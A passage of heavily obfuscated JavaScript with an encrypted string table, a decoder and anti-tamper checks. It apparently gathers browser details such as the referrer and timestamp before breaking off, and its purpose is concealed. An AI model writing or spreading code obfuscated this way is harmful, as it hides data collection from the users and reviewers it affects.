48\x58\x6f\x63\x77\x71\x6c\x49\x77\x70\x58\x44\x6f\x67\x3d\x3d','\x43\x6e\x48\x43\x6f\x77\x3d\x3d','\x58\x58\x37\x44\x6a\x77\x3d\x3d','\x77\x37\x38\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x6b\x67\x62\x44\x6b\x4d\x4b\x53\x77\x70\x62\x43\x76\x63\x4f\x59\x77\x72\x5a\x76\x77\x6f\x66\x43\x72\x54\x6e\x43\x69\x52\x77\x4e\x4a\x42\x4a\x57\x77\x37\x30\x41\x77\x36\x76\x43\x6b\x51\x54\x44\x6b\x52\x72\x44\x69\x63\x4f\x5a\x77\x72\x45\x77\x77\x36\x4c\x43\x67\x63\x4b\x33\x77\x34\x59\x3d','\x77\x6f\x51\x76\x5a\x46\x4d\x3d','\x77\x71\x6b\x74\x59\x63\x4b\x36\x77\x71\x55\x47\x50\x51\x3d\x3d','\x4e\x6b\x58\x43\x70\x41\x3d\x3d','\x77\x6f\x66\x44\x70\x38\x4f\x36\x59\x67\x59\x78','\x53\x47\x6a\x43\x74\x4d\x4b\x77\x77\x72\x30\x68\x77\x6f\x67\x6d','\x52\x56\x58\x43\x76\x67\x3d\x3d','\x46\x33\x37\x44\x69\x58\x4d\x50\x77\x36\x4e\x43','\x77\x72\x70\x46\x77\x70\x48\x44\x6b\x6e\x64\x35\x48\x4d\x4f\x6d\x77\x72\x59\x3d','\x77\x6f\x55\x30\x5a\x55\x48\x44\x6c\x73\x4f\x6c\x77\x37\x59\x3d','\x65\x42\x37\x44\x70\x41\x3d\x3d','\x57\x52\x48\x43\x6c\x52\x50\x44\x6f\x77\x37\x44\x6e\x55\x6a\x43\x73\x67\x3d\x3d','\x77\x70\x33\x43\x6e\x63\x4f\x72\x77\x36\x5a\x44\x77\x70\x44\x43\x69\x4d\x4b\x7a\x77\x71\x6f\x49\x66\x73\x4b\x69\x77\x70\x6e\x44\x6a\x38\x4b\x66\x77\x35\x6c\x76\x77\x71\x38\x3d','\x66\x45\x30\x4c\x77\x37\x51\x3d','\x77\x70\x2f\x43\x73\x4d\x4b\x31\x77\x70\x68\x55\x65\x68\x51\x3d','\x77\x72\x5a\x72\x4b\x38\x4b\x32\x45\x4d\x4f\x75\x41\x38\x4b\x30\x77\x35\x4c\x44\x76\x38\x4b\x57\x54\x79\x77\x45\x77\x71\x67\x3d','\x77\x6f\x50\x44\x76\x73\x4f\x34\x62\x78\x30\x3d','\x77\x35\x7a\x44\x71\x44\x4c\x43\x68\x73\x4b\x55\x47\x58\x58\x44\x6e\x48\x73\x7a\x77\x6f\x66\x44\x6e\x31\x37\x44\x6e\x4d\x4b\x47\x62\x63\x4b\x48\x77\x71\x7a\x44\x6c\x43\x6e\x43\x69\x38\x4b\x39\x77\x72\x37\x43\x6d\x4d\x4b\x38\x77\x35\x63\x63\x57\x38\x4f\x4a\x56\x31\x66\x43\x69\x57\x66\x43\x74\x38\x4f\x70\x65\x73\x4b\x78\x77\x72\x38\x38\x41\x56\x38\x5a\x56\x45\x73\x49\x77\x6f\x48\x43\x6c\x63\x4f\x37\x77\x35\x6f\x4b\x50\x78\x74\x75\x77\x71\x37\x43\x69\x4d\x4f\x53\x77\x34\x4e\x69\x77\x6f\x62\x43\x70\x48\x4e\x69\x77\x72\x7a\x44\x76\x41\x3d\x3d','\x4e\x55\x4c\x44\x70\x51\x3d\x3d','\x61\x31\x77\x69\x77\x37\x6c\x78\x77\x71\x54\x44\x73\x6e\x58\x44\x6f\x73\x4b\x77\x47\x38\x4b\x65\x58\x42\x44\x43\x6f\x4d\x4f\x32\x77\x70\x77\x3d','\x57\x55\x39\x67\x48\x6a\x30\x3d','\x55\x77\x35\x72\x58\x46\x44\x43\x6b\x41\x3d\x3d','\x77\x70\x49\x68\x55\x41\x3d\x3d','\x41\x69\x48\x44\x70\x67\x3d\x3d','\x4c\x67\x45\x78','\x58\x63\x4b\x35\x52\x77\x3d\x3d','\x48\x57\x76\x43\x6a\x41\x3d\x3d','\x77\x6f\x7a\x43\x6a\x38\x4b\x54','\x46\x33\x6e\x44\x68\x6e\x49\x68\x77\x37\x73\x3d','\x77\x70\x4a\x4a\x77\x34\x4d\x3d','\x77\x71\x63\x67\x63\x38\x4b\x37\x77\x6f\x55\x56','\x42\x38\x4f\x31\x64\x77\x3d\x3d','\x77\x70\x37\x44\x67\x42\x59\x3d','\x66\x31\x50\x43\x6c\x51\x3d\x3d','\x66\x57\x62\x43\x73\x67\x3d\x3d','\x54\x38\x4b\x50\x77\x72\x67\x3d','\x57\x44\x64\x4b\x77\x72\x4e\x42\x77\x34\x77\x3d','\x77\x72\x4c\x43\x67\x38\x4b\x64','\x4c\x6c\x37\x44\x6e\x77\x3d\x3d','\x77\x36\x59\x68\x77\x34\x6e\x43\x75\x42\x5a\x4b','\x4d\x6e\x33\x43\x6f\x51\x3d\x3d','\x42\x43\x37\x44\x67\x38\x4b\x4e\x77\x34\x58\x43\x70\x6c\x37\x43\x74\x63\x4f\x43\x43\x41\x3d\x3d','\x59\x77\x6e\x43\x72\x77\x3d\x3d','\x53\x6d\x4e\x34\x77\x71\x6c\x55\x42\x51\x3d\x3d','\x64\x63\x4b\x59\x5a\x51\x3d\x3d','\x77\x36\x56\x2f\x66\x38\x4b\x34\x5a\x38\x4f\x6d','\x77\x72\x34\x57\x55\x67\x3d\x3d','\x77\x71\x44\x44\x72\x67\x63\x3d','\x41\x4d\x4f\x5a\x77\x35\x34\x3d','\x4d\x79\x7a\x44\x73\x67\x3d\x3d','\x55\x73\x4b\x74\x77\x6f\x73\x3d','\x77\x72\x68\x74\x77\x71\x4d\x3d','\x46\x33\x6e\x44\x68\x6e\x49\x6a\x77\x36\x42\x44\x77\x71\x6e\x43\x76\x6b\x59\x3d','\x57\x33\x72\x43\x75\x33\x72\x44\x72\x38\x4b\x47\x4f\x38\x4f\x4a\x4e\x47\x30\x3d','\x66\x63\x4b\x41\x52\x78\x50\x44\x6e\x38\x4f\x79','\x77\x6f\x6f\x2b\x5a\x56\x58\x44\x6a\x63\x4f\x68','\x77\x71\x2f\x44\x6c\x6b\x4c\x43\x76\x73\x4f\x68\x49\x77\x50\x44\x71\x41\x63\x46\x77\x37\x67\x3d','\x4c\x63\x4f\x31\x58\x38\x4b\x35\x4f\x41\x3d\x3d','\x77\x6f\x44\x43\x73\x4d\x4b\x52\x77\x6f\x54\x44\x71\x45\x59\x3d','\x46\x44\x62\x44\x6a\x73\x4b\x57\x77\x37\x49\x3d','\x77\x35\x7a\x44\x72\x68\x6b\x3d','\x58\x41\x4e\x6b\x53\x57\x58\x43\x6a\x41\x3d\x3d','\x4c\x63\x4f\x77\x55\x63\x4b\x6a\x4f\x48\x67\x3d','\x77\x71\x30\x6d\x64\x73\x4b\x73\x77\x72\x77\x75\x50\x67\x3d\x3d','\x77\x6f\x62\x44\x71\x63\x4f\x45\x57\x7a\x34\x6a','\x55\x4d\x4f\x4b\x43\x41\x3d\x3d','\x77\x71\x5a\x46\x77\x70\x48\x44\x6b\x6d\x6c\x66\x46\x41\x3d\x3d','\x54\x73\x4b\x59\x77\x71\x49\x46\x77\x72\x63\x47','\x54\x48\x66\x43\x71\x58\x77\x3d','\x50\x6a\x37\x44\x68\x73\x4b\x31\x77\x6f\x6e\x43\x6f\x77\x3d\x3d','\x58\x38\x4b\x61\x56\x41\x44\x44\x70\x77\x3d\x3d','\x44\x4d\x4f\x67\x56\x4d\x4b\x56\x4e\x48\x6f\x3d','\x4f\x52\x72\x44\x6b\x63\x4f\x41\x77\x36\x2f\x43\x70\x31\x6e\x43\x73\x63\x4f\x7a\x49\x38\x4b\x7a\x44\x4d\x4f\x47\x45\x77\x3d\x3d','\x45\x38\x4f\x5a\x77\x35\x51\x3d','\x77\x35\x72\x43\x6f\x38\x4f\x50\x77\x70\x50\x43\x73\x56\x2f\x44\x6a\x38\x4b\x6e\x49\x44\x41\x5a\x77\x35\x67\x36\x77\x72\x68\x39\x77\x72\x39\x65\x54\x57\x70\x4f\x77\x36\x41\x57\x77\x72\x44\x44\x6f\x4d\x4f\x4c\x77\x71\x2f\x44\x6e\x79\x70\x6a\x48\x68\x39\x4b\x77\x71\x49\x47\x62\x52\x5a\x54\x77\x6f\x4c\x44\x69\x47\x66\x43\x75\x63\x4b\x33\x77\x35\x37\x44\x73\x4d\x4f\x57\x4f\x77\x3d\x3d','\x77\x35\x7a\x44\x6d\x41\x50\x43\x6f\x38\x4b\x6f','\x77\x71\x5a\x64\x77\x34\x6a\x43\x6e\x7a\x33\x43\x6f\x51\x3d\x3d','\x77\x35\x4c\x44\x73\x44\x41\x3d','\x77\x36\x6f\x6d\x52\x79\x42\x31\x77\x35\x4d\x3d','\x54\x4d\x4f\x57\x77\x37\x54\x44\x73\x73\x4f\x6d\x77\x36\x51\x3d','\x47\x67\x48\x44\x68\x77\x3d\x3d','\x50\x63\x4f\x74\x55\x73\x4b\x69\x44\x32\x58\x44\x72\x41\x4e\x55\x42\x77\x3d\x3d','\x56\x42\x6a\x43\x67\x67\x6a\x44\x68\x77\x44\x44\x6a\x55\x4c\x43\x67\x63\x4b\x7a','\x42\x4d\x4f\x49\x57\x67\x3d\x3d','\x56\x7a\x70\x46\x77\x71\x5a\x30\x77\x35\x41\x3d','\x77\x72\x4c\x44\x6f\x68\x7a\x44\x69\x73\x4b\x44\x77\x70\x37\x43\x6f\x38\x4f\x4d','\x57\x52\x6e\x43\x6d\x77\x3d\x3d','\x77\x71\x66\x43\x72\x4d\x4f\x58\x77\x37\x78\x54\x77\x70\x6a\x43\x71\x38\x4b\x43','\x63\x56\x67\x6e','\x58\x73\x4f\x2f\x43\x63\x4f\x70\x77\x70\x66\x43\x72\x51\x3d\x3d','\x77\x71\x4c\x43\x6c\x4d\x4b\x72','\x77\x72\x50\x44\x73\x4d\x4f\x4a\x51\x58\x31\x6d\x77\x37\x4d\x77\x77\x6f\x50\x43\x76\x46\x4d\x50\x77\x34\x48\x43\x73\x79\x6b\x34\x77\x71\x30\x30\x53\x53\x4c\x43\x67\x4d\x4b\x33\x43\x77\x72\x44\x6f\x69\x33\x43\x6a\x46\x46\x34\x4c\x63\x4b\x4c\x77\x34\x30\x33\x77\x6f\x62\x44\x6e\x45\x6e\x43\x6c\x47\x48\x43\x70\x38\x4b\x5a','\x77\x37\x45\x50\x62\x51\x3d\x3d','\x77\x72\x33\x44\x68\x73\x4f\x4a','\x63\x77\x56\x45','\x77\x71\x42\x43\x59\x41\x3d\x3d','\x58\x51\x64\x6a','\x77\x37\x56\x37\x55\x51\x3d\x3d','\x77\x36\x63\x56\x77\x36\x63\x51\x77\x70\x62\x43\x76\x77\x3d\x3d','\x54\x33\x6a\x43\x72\x63\x4b\x67\x59\x58\x68\x44\x77\x6f\x34\x3d','\x4a\x77\x78\x2f','\x62\x73\x4b\x48\x56\x67\x3d\x3d','\x57\x58\x35\x71\x77\x72\x4d\x3d','\x66\x44\x4d\x47','\x77\x6f\x55\x62\x77\x34\x4a\x31\x64\x73\x4f\x57\x4e\x44\x64\x64\x77\x35\x54\x43\x73\x4d\x4f\x34\x58\x47\x56\x35\x53\x73\x4f\x35\x77\x71\x37\x43\x73\x6c\x77\x30\x56\x63\x4f\x7a\x48\x38\x4f\x4c\x77\x35\x44\x43\x71\x4d\x4f\x35\x41\x42\x33\x43\x71\x4d\x4b\x54\x65\x77\x74\x6c\x77\x72\x37\x43\x6c\x4d\x4b\x72\x77\x72\x66\x43\x74\x41\x3d\x3d','\x77\x35\x31\x68\x62\x73\x4f\x64','\x58\x51\x58\x44\x6d\x77\x3d\x3d','\x55\x7a\x68\x46','\x44\x57\x58\x44\x6d\x31\x68\x78\x59\x67\x3d\x3d','\x5a\x73\x4b\x67\x51\x30\x56\x33\x77\x36\x62\x43\x6c\x51\x64\x6f\x77\x70\x51\x3d','\x77\x70\x42\x4b\x77\x37\x38\x3d','\x64\x6c\x2f\x43\x6d\x57\x51\x49\x4b\x73\x4f\x79\x48\x63\x4f\x78\x4a\x55\x37\x43\x70\x38\x4f\x4e\x77\x37\x44\x44\x6f\x53\x33\x43\x6d\x73\x4f\x53\x77\x36\x34\x50\x54\x46\x62\x43\x6c\x73\x4b\x4f\x77\x34\x6e\x44\x6c\x4d\x4b\x71\x4a\x73\x4b\x43\x77\x6f\x4c\x44\x74\x31\x58\x43\x70\x46\x50\x44\x6c\x4d\x4b\x66\x77\x70\x70\x2b\x77\x72\x72\x43\x6a\x67\x3d\x3d','\x77\x37\x45\x59\x77\x36\x30\x3d','\x45\x6e\x58\x44\x6c\x30\x78\x78\x65\x41\x3d\x3d','\x77\x37\x45\x62\x77\x37\x77\x3d','\x4b\x79\x34\x57\x77\x37\x41\x38\x43\x77\x3d\x3d','\x49\x53\x48\x44\x6b\x77\x3d\x3d','\x57\x6e\x35\x37\x77\x71\x68\x68\x41\x77\x3d\x3d','\x77\x37\x4e\x76\x63\x38\x4f\x57','\x77\x70\x55\x2b\x66\x32\x62\x44\x6b\x4d\x4f\x6b\x77\x37\x59\x3d','\x66\x31\x48\x43\x70\x77\x3d\x3d','\x77\x36\x6c\x4f\x77\x71\x77\x3d','\x77\x37\x33\x43\x72\x53\x72\x44\x68\x73\x4b\x42\x77\x70\x37\x43\x76\x38\x4f\x4f\x77\x72\x41\x2b','\x77\x37\x4a\x34\x57\x63\x4b\x48\x63\x73\x4f\x42\x52\x4d\x4b\x36\x77\x6f\x7a\x44\x72\x63\x4f\x44','\x77\x6f\x74\x33\x59\x4d\x4b\x44\x77\x36\x4c\x43\x71\x67\x3d\x3d','\x4a\x58\x76\x43\x74\x51\x3d\x3d','\x64\x67\x46\x37','\x77\x6f\x44\x44\x71\x6a\x34\x3d','\x64\x63\x4b\x44\x63\x77\x3d\x3d','\x77\x37\x51\x4c\x77\x6f\x58\x44\x6c\x6d\x56\x34\x54\x38\x4b\x73','\x4d\x55\x62\x44\x70\x77\x3d\x3d'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var _0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x3e8082={'\x68\x67\x6e':function _0x40a28a(_0x59d069,_0x37af69){return _0x59d069<_0x37af69;},'\x5a\x72\x59':function _0x1ec77a(_0x54f1e1){return _0x54f1e1();},'\x65\x78\x68':function _0x162c70(_0x400006,_0x5d02e2){return _0x400006+_0x5d02e2;},'\x74\x52\x54':function _0x5e7ac7(_0x41d338,_0xeff46){return _0x41d338-_0xeff46;},'\x46\x67\x71':function _0x4f490b(_0x21da1b,_0x19195e){return _0x21da1b+_0x19195e;},'\x53\x56\x70':function _0x253efc(_0x4bfd00,_0x251675){return _0x4bfd00*_0x251675;},'\x70\x4b\x51':function _0x2a37d4(_0x2cbd04,_0x58721f){return _0x2cbd04+_0x58721f;},'\x4e\x42\x66':function _0x253d17(_0x3ca7e8,_0x3c4966){return _0x3ca7e8%_0x3c4966;},'\x4c\x54\x7a':function _0x3d6bac(_0x57ae5d,_0x4dedec){return _0x57ae5d(_0x4dedec);},'\x54\x52\x67':function _0x51ef09(_0x8f528e,_0x2327d9){return _0x8f528e(_0x2327d9);},'\x47\x53\x4d':function _0x15bd1a(_0x22132a,_0x1fafb2){return _0x22132a==_0x1fafb2;},'\x43\x63\x71':function _0x27dc3b(_0x5d1235,_0x510f04){return _0x5d1235%_0x510f04;},'\x4a\x6a\x57':function _0x434208(_0x3a892f,_0xb9c5d7){return _0x3a892f/_0xb9c5d7;},'\x62\x51\x49':function _0x1d76a7(_0x57799a,_0x4237eb){return _0x57799a|_0x4237eb;},'\x4b\x7a\x49':function _0x2307f4(_0xe5f039,_0x4f8500){return _0xe5f039==_0x4f8500;},'\x59\x47\x54':function _0x492037(_0x3bda52,_0x39124c){return _0x3bda52==_0x39124c;},'\x76\x64\x54':function _0x533dd9(_0x1fb9e,_0x3fc8d0){return _0x1fb9e==_0x3fc8d0;},'\x6d\x52\x4e':function _0x34ebec(_0x9ba5b6,_0x41245f){return _0x9ba5b6==_0x41245f;},'\x69\x52\x69':function _0x403af6(_0x1b7696,_0xc0538e){return _0x1b7696!==_0xc0538e;},'\x67\x57\x68':function _0x4d1f3e(_0x2025cc,_0x2f3080){return _0x2025cc(_0x2f3080);},'\x6e\x4c\x52':function _0x577c5f(_0x4eeb41,_0xfe2661){return _0x4eeb41+_0xfe2661;},'\x51\x6c\x62':function _0x2d8720(_0x4eeb4b){return _0x4eeb4b();},'\x77\x65\x76':function _0xd495d2(_0x2a46b0,_0x3896d9){return _0x2a46b0(_0x3896d9);},'\x76\x59\x4b':function _0x4bb220(_0x1b7f76,_0x1cad7d){return _0x1b7f76(_0x1cad7d);},'\x7a\x6d\x6a':function _0x120306(_0x54d19a,_0x4a29e2){return _0x54d19a+_0x4a29e2;}};var _0x565ee6=this[_0x8310('0x0', '\x6b\x26\x4a\x4f')];var _0x2538f4=_0x565ee6[_0x8310('0x1', '\x21\x6d\x4d\x36')];var _0xb28763='';var _0x30525e='';if(_0x3e8082[_0x8310('0x2', '\x21\x6d\x4d\x36')](typeof _0x565ee6[_0x8310('0x3', '\x78\x72\x68\x7a')],_0x8310('0x4', '\x68\x71\x51\x58'))){_0xb28763=_0x565ee6[_0x8310('0x5', '\x44\x26\x55\x42')];_0x30525e=_0xb28763[_0x8310('0x6', '\x23\x71\x32\x74')];}var _0x587b63=_0x565ee6[_0x8310('0x7', '\x39\x6d\x61\x6d')];var _0x4cf331=_0x565ee6[_0x8310('0x8', '\x58\x71\x30\x49')];var _0x396e61=new _0x565ee6[_0x8310('0x9', '\x6e\x6d\x46\x6d')]()[_0x8310('0xa', '\x72\x61\x6d\x71')]();var _0x1e9703='';function _0x43cde1(_0x499882){var _0x412a29={'\x41\x53\x42':function _0x3c555a(_0x1637f6,_0x17dcd8){return _0x1637f6<_0x17dcd8;},'\x56\x69\x42':function _0x31bcfb(_0x41103b,_0x50fc09){return _0x41103b|_0x50fc09;},'\x65\x67\x44':function _0x4e5b78(_0x785ccf,_0x2911a9){return _0x785ccf<<_0x2911a9;},'\x69\x4a\x49':function _0x2bab3c(_0x32bb24,_0x511703){return _0x32bb24&_0x511703;},'\x58\x71\x65':function _0x28c3c9(_0x8e099b,_0xce7c67){return _0x8e099b>>_0xce7c67;},'\x47\x41\x4f':function _0x369cf1(_0x2a3a3a,_0x4d67b7){return _0x2a3a3a&_0x4d67b7;},'\x6f\x50\x6d':function _0x161ac9(_0x5ba2b1,_0x385a9a){return _0x5ba2b1==_0x385a9a;},'\x59\x70\x44':function _0x366654(_0x3abf6a,_0x192ac1){return _0x3abf6a|_0x192ac1;},'\x58\x4d\x59':function _0x5ea534(_0x5b61de,_0x5890f0){return _0x5b61de<<_0x5890f0;},'\x51\x61\x65':function _0x3b5eba(_0x303198,_0xd9983d){return _0x303198>>_0xd9983d;},'\x6d\x72\x74':function _0x2ebeb4(_0x52e778,_0x26eedb){return _0x52e778&_0x26eedb;},'\x5a\x4f\x78':function _0x2bcd36(_0x44ed93,_0x3a9b3b){return _0x44ed93&_0x3a9b3b;},'\x54\x79\x4c':function _0x262d7c(_0x1cb548,_0x43af24){return _0x1cb548==_0x43af24;},'\x70\x50\x47':function _0x2523b7(_0x4c621b,_0x1d2afb){return _0x4c621b>>_0x1d2afb;},'\x5a\x79\x79':function _0x2f170d(_0x314907,_0x58bc79){return _0x314907<<_0x58bc79;},'\x54\x6a\x50':function _0x4db987(_0x1f2e46,_0x4fd045){return 